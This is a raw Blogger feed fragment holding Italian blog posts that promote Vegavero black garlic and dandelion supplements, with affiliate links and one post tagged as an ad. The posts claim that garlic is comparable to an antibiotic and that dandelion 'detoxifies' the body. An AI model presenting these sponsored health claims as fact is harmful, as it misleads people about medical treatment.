particolarmente \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ericco di allicina\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, la sostanza attiva fondamentale dell’aglio (=quella che olezza),\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eutile contro colesterolo e radicali liberi\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che contiene vitamine, minerali, amminoacidi e zolfo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETra le altre \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eproprietà benefiche dell'aglio \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(e quindi anche dell’integratore in questione,\u0026nbsp; formato esclusivamente da aglio nero, eccetto che per l’involucro della capsula), vorrei ricordare che è noto da secoli per la funzionalità contro le malattie della pelle, oltre che come disinfettante intestinale e contro le infezioni in generale (ricordiamo che è un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eantibatterico\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e quindi paragonabile a un antibiotico) e nella prevenzione di malattie epatiche.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ese \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Econsigliata è di 1 capsula al giorno\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, da assumere con liquidi a sufficienza, preferibilmente ai pasti. Questa è stata un’ulteriore ragione che mi ha fatto scegliere nuovamente Vegavero,\u0026nbsp; considerato che alla dose consigliata una confezione di 120 capsule sarà sufficiente per \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E4 mesi di trattamento\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVoglio sottolineare che \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon ha il tipico odore pungente dell'aglio\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, non lascia fastidioso retrogusto né provoca alitosi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmBg1oiokEncMGcK6PV7V1g5dPk0yE8nrtoyKlvI8466oXpE66iUA8_A7Hq1LsUy7OyZTkyPtdpzdp9BCt9OmMQpZVQ0X5du-gDnzqtazsYqj2aACKK76eDLVukYgdrD9_wRc7C6UDLA\/s1600\/IMG_20190710_144157.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"672\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmBg1oiokEncMGcK6PV7V1g5dPk0yE8nrtoyKlvI8466oXpE66iUA8_A7Hq1LsUy7OyZTkyPtdpzdp9BCt9OmMQpZVQ0X5du-gDnzqtazsYqj2aACKK76eDLVukYgdrD9_wRc7C6UDLA\/s640\/IMG_20190710_144157.jpg\" width=\"572\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ERicordando che Vegavero è un marchio tedesco, sulla confezione troviamo  appunto le istruzioni in tedesco, ma se stacchiamo l’etichetta adesiva (vedi immagine allegata), sotto troveremo le \u003Cb\u003Eindicazioni anche in altre lingue\u003C\/b\u003E, compreso l’italiano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"\/\/rcm-eu.amazon-adsystem.com\/e\/cm?lt1=_blank\u0026amp;bc1=000000\u0026amp;IS2=1\u0026amp;bg1=FFFFFF\u0026amp;fc1=000000\u0026amp;lc1=0000FF\u0026amp;t=lifestyle99-21\u0026amp;language=it_IT\u0026amp;o=29\u0026amp;p=8\u0026amp;l=as4\u0026amp;m=amazon\u0026amp;f=ifr\u0026amp;ref=as_ss_li_til\u0026amp;asins=B076MKZHV4\u0026amp;linkId=54de6b106b7e594a1126f584fb644e6d\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\n\n​\u003Cbr \/\u003E\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"​https:\/\/www.lifestyle-99.com\/2019\/07\/cure-naturali-le-virtu-dellaglio.html\" data-layout=\"standard\" data-share=\"false\" data-show-faces=\"true\" data-size=\"large\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/4691266484975314442\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2019\/07\/cure-naturali-le-virtu-dellaglio.html#comment-form","title":"10 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/4691266484975314442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/4691266484975314442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2019\/07\/cure-naturali-le-virtu-dellaglio.html","title":"Cure naturali: le virtù dell'aglio"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_HBaJPvi9EdPSz5q4m74OZfeLeJAl2nSCDMvCPuqcdQhIUfysmzlbauP_i31pHH4RIoK5nAiut6yNsL1Sce1zHdvG4RsFwiO5fT8KGRwn2cZf_l6vzdO6vS8CPDGmEXVtv6jYBOp4OA\/s72-c\/aglio+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-2101586367165119574"},"published":{"$t":"2018-03-16T18:49:00.000+01:00"},"updated":{"$t":"2018-03-23T18:01:25.897+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"integratori alimentari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarassaco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vegavero"}],"title":{"type":"text","$t":"Vegavero. I benefici del  tarassaco (dente di leone)!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuando ero ragazzina, mia madre in un certo periodo in cui divenne maniaca di un famoso metodo dimagrante che si vedeva spesso in Tv (che qualche volta ha indotto anche me a seguire 😒) che proponeva -unitamente alla fame più nera- \u0026nbsp;l’abbinamento di una tisana disintossicante a base di varie erbe, ma il cui precipuo ingrediente risultava essere il \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etarassaco\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAll’epoca faticavo pure a pronunciarlo (ne sbagliavo l’accento, pronunciando tarassàco, anzichè\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E taràssaco\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E), ma bisogna ammettere che il beverone in questione aveva l’indiscutibile effetto di indurre a fare molta \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: italic; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eplin plin\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EA distanza di anni, lungi da me l’idea di ricorrere alla sbobba originale, ho cercato anche in autonomia questo famoso tarassaco, cercando di evitare beveroni che seppur efficaci, avevano un sapore come dire... discutibile, a meno di non aggiungere zucchero per riequilibrane il gusto, ma vanificando così il risultato, perchè avrei aggiunto calorie da carboidrati il cui uso va decisamente moderato quando si è a dieta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE mi sono lanciata nuovamente su \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVegavero\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, un marchio a me già noto (ormai noto anche a voi, se mi leggete con un minimo di costanza) e che ricorderete \u0026nbsp;avevo già trovato soddisfacente per diverse ragioni (potete trovare qui i miei precedenti \u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c; color: black; font-style: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/Vegavero\" target=\"_blank\"\u003Epost Vegavero su Life Style’99\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HWf6ohFxmUPZuoWaMQjOix21CSpfHvs6NkV1f4m1FdyzHGtmyv6dSTyeYHm_LJwp_sPz_G8yromzhG-SFCeVVPvjgm4N7R5ZDeavTV0BCegnIlxxCVzNCS1mZEWd4_0oCQ7IE9uUrEg\/s1600\/IMG_20180316_122554.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"900\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HWf6ohFxmUPZuoWaMQjOix21CSpfHvs6NkV1f4m1FdyzHGtmyv6dSTyeYHm_LJwp_sPz_G8yromzhG-SFCeVVPvjgm4N7R5ZDeavTV0BCegnIlxxCVzNCS1mZEWd4_0oCQ7IE9uUrEg\/s640\/IMG_20180316_122554.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EParliamo nello specifico di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eun \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.amazon.it\/gp\/product\/B01G7423IY\/ref=as_li_tl?ie=UTF8\u0026amp;tag=lifestyle99-21\u0026amp;camp=3414\u0026amp;creative=21718\u0026amp;linkCode=as2\u0026amp;creativeASIN=B01G7423IY\u0026amp;linkId=96095d6169f037113b9c747450ccc236\" rel=\"nofollow\" target=\"_blank\"\u003EEstratto di Tarassaco\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E completamente naturale, oltre che Vegano di qualità certificata Veg Society e Made in Germany (quindi molto affidabile), come tutti i prodotti Vegavero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EMi pare giusto ricordarvi che tutti gli integratori Vegavero non contengono gelatine animali nè additivi artificiali e si possono utilizzare anche in caso di intolleranze alimentari, perchè \u0026nbsp;privi di Glutine, Latte e Lattosio, oltre che OGM free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENella confezione (il classico flacone Vegavero con il tappo a scatto) troviamo ben 120 capsule da 500 mg. La dose giornaliera indicata è di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E3 capsule\/die assunte tutte insieme con acqua o altro liquido, preferibilmente in corrispondenza di uno dei pasti principali, il che \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eequivale a 40 giorni di trattamento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’estratto utilizzato nell’integratore in questione ha un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Erapporto di 10:1\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, questo significa che in una capsula da 500 mg vengono quindi concentrati i principi nutritivi di ben 5000 mg di tarassaco. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDue parole per spiegare a chi non è pratico che il \u003Cb\u003Etarassaco, altrimenti detto dente di leone\u003C\/b\u003E, è un fiore. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAvete presente quei margheritoni gialli che popolano la maggioranza dei nostri prati? \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003EE avete presente quei deliziosi soffioni che hanno accompagnato le nostre infanzie, quando tiravamo fuori tutto il fiato che avevamo nei polmoni perchè i desideri si avveravano solo se riuscivamo a ripulirli di tutti ma proprio TUTTI i semi?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003ESono lo stesso fiore, in momenti diversi della fioritura.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP1nhntNywGADf0Ozo9d5aAUUT93xe2nPZBlqpWNmzs8Qcyy5VkYJMCUxwa-ZGdrK4ZA4yxsMv7J5xMZOOBQFj9x1f4KT8XGayuUFc0dfyZduX_3QiSRw-WBFR95Y95mG-RXz8jkdGr4\/s1600\/page2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"404\" data-original-width=\"700\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP1nhntNywGADf0Ozo9d5aAUUT93xe2nPZBlqpWNmzs8Qcyy5VkYJMCUxwa-ZGdrK4ZA4yxsMv7J5xMZOOBQFj9x1f4KT8XGayuUFc0dfyZduX_3QiSRw-WBFR95Y95mG-RXz8jkdGr4\/s640\/page2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ noto in erboristeria per le sue numerose proprietà benefiche, fra le quali si annoverano appunto quelle \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ediuretiche e disintossicanti\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E . Inoltre \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enel suo fitocomplesso troviamo triterpenici, steroli, vitamine (A,B,C,D), inulina, e sali minerali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl tarassaco vanta anche \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eproprietà digestive, coleretiche e depurative\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, grazie alla quantità di flavonoidi ed inulina contenuti nella pianta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EConsiderate \u0026nbsp;che, nonostante le intemperanze climatiche di quest’ultimo periodo, la \u0026nbsp;primavera è ormai alle porte e in questo periodo di transizione è particolarmente importante depurare l’organismo dalle scorie che abbiamo accumulato durante l’inverno.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKm7sAMhWa4DDElcxIeEGBLLpFcQI1YuYbeU_Sjbe7_mQSLoZKb5hfrO3OlyUhe9OCsLToMe1kpRnavDA_jXLC11sukU861mj053CldZMmmcRHjJ75I8CvYdb32ccxsNZ5IYF65xsxUGE\/s1600\/IMG_20180316_122658.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"817\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKm7sAMhWa4DDElcxIeEGBLLpFcQI1YuYbeU_Sjbe7_mQSLoZKb5hfrO3OlyUhe9OCsLToMe1kpRnavDA_jXLC11sukU861mj053CldZMmmcRHjJ75I8CvYdb32ccxsNZ5IYF65xsxUGE\/s640\/IMG_20180316_122658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: 